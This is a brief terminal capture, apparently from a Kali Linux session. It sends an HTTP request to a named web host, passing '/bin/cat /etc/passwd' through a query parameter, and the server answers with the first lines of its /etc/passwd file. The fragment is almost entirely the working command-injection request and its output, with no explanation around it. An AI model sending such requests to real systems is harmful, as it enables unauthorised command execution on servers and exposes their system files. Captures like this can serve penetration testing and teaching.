 root@kali:~# http 'http://test1.unicresit.it/?c=/bin/cat+/etc/passwd'
HTTP/1.1 200 OK
Connection: keep-alive
Content-Encoding: gzip
Content-Type: text/html; charset=UTF-8
Date: Thu, 07 Dec 2017 09:09:18 GMT
Set-Cookie: tmwtc=1512637758548517381318614; Path=/; Expires=Sun, 05-Dec-27 09:09:18 GMT; HttpOnly
Transfer-Encoding: chunked
ok: Array
(
[c] => /bin/cat /etc/passwd
)
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin